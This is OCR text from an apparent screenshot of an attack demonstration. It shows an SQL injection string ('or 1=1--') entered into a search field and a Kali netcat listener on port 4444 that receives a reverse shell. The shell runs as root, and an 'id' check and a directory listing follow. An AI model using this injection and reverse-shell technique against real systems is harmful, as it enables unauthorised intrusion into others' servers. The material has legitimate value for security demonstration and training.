 aci - Microsoft Azure
Supercars with a V6' or 1=1-- en
20.238.143.116
sergey@kali: ~
]
(sergey㉿ kali)-[ ]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.0.0.5] from (UNKNOWN) [20.8.7.55] 7720
connecting people
id
uid=0(root) gid=0(root) groups=0(root)
ls -la
total 84
drwxr-xr-x 1 root root 4096 Jun 8 14:16 .
drwxr-xr-x 1 root root 4096 Jun 8 14:16 ..
drwxr-xr-x 1 root root 4096 Sep 13 2020 bin
drwxr-xr-x 2 root root 4096 Apr 12 2016 boot
drwxr-xr-x 5 root root 340 Jun 8 14:16 dev
drwxr-xr-x 1 root root 4096 Sep 13 2020 etc
drwxr-xr-x 2 root root 4096 Apr 12 2016 home
drwxr-xr-x 1 root root 4096 Sep 13 2020 lib
drwxr-xr-x 2 root root 4096 Aug 7 2020 lib64
drwx------ 1 root root 4096 Jan 1 1970 lost+found
drwxr-xr-x 2 root root 4096 Aug 7 2020 media
drwxr-xr-x 2 root root 4096 Aug 7 2020 mnt
drwxr-xr-x 2 root root 4096 Aug 7 2020 opt
dr-xr-xr-x 132 root root 0 Jun 8 14:16 proc
drwx------ 2 root root 4096 Aug 7 2020 root
ENG
4:17 PM
6/8/2023